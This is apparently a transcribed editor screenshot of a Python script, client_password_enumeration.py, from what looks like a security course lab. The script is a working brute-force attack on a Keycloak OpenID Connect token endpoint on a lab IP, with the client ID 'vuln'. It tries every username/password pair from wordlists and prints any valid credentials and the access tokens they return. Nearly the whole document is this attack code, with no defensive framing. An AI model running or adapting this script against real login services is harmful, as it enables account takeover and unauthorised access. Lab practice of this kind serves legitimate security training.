 Activities Text Editor Tue 23:44
Open client_password_enumeration.py Save
~/Documents/6.2HD-resources
# Import required libraries for HTTP requests and file handling
import requests
import sys
# Define the Keycloak token endpoint
# Replace <realm-name> with the actual realm name from realmnames.txt (e.g., myrealm)
url = "http://192.168.56.101:8080/auth/realms/corporate/protocol/openid-connect/token"
# Client ID from clientids.txt (e.g., account-console from Page 4)
client_id = "vuln"
# Function to read a file and return a list of non-empty lines
def read_file(file_path):
    try:
        with open(file_path, 'r') as file:
            # Read lines, strip whitespace, and filter out empty lines
            return [line.strip() for line in file if line.strip()]
    except FileNotFoundError:
        print(f"Error: File {file_path} not found.")
        sys.exit(1)
    except Exception as e:
        print(f"Error reading {file_path}: {e}")
        sys.exit(1)
# Read usernames and passwords from files
usernames = read_file("usernames.txt")
passwords = read_file("passwords.txt")
# Iterate over all username and password combinations
for username in usernames:
    for password in passwords:
        # Define POST data for the password grant type
        data = {
            "grant_type": "password",
            "client_id": client_id,
            "username": username,
            "password": password,
            "scope": "openid"
        }
        try:
            # Send POST request to the token endpoint
            response = requests.post(url, data=data)
            # Check if the request was successful (status code 200)
            if response.status_code == 200:
                print(f"Success! Credentials: username={username}, password={password}")
                # Extract and print the access token
                token = response.json().get("access_token")
                print(f"Access Token: {token}")
            else:
                # Log failed attempts with status code
                print(f"Failed: username={username}, password={password} (Status: {response.status_code})")
        except requests.RequestException as e:
            # Handle network or request errors
            print(f"Error for username={username}, password={password}: {e}")
Python Tab Width: 8 Ln 1, Col 1 INS